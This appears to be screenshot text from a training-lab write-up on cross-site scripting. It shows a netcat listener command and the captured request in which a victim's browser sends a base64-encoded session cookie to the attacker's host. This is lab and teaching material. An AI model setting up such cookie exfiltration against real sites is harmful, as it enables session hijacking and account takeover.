 ❯ nc -lnvp 8000
listening on [any] 8000 ...
connect to [10.10.14.153] from (UNKNOWN) [10.10.14.153] 49736
GET /?cookie=YXV0aC1zZXNzaW9uPXMlM0FmMUFyZHhYRW5GU291UmFqZ2ZENGNEUHcxZVBhVE9rYS5IcF
Host: 10.10.14.153:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Referer: http://xss.htb.net/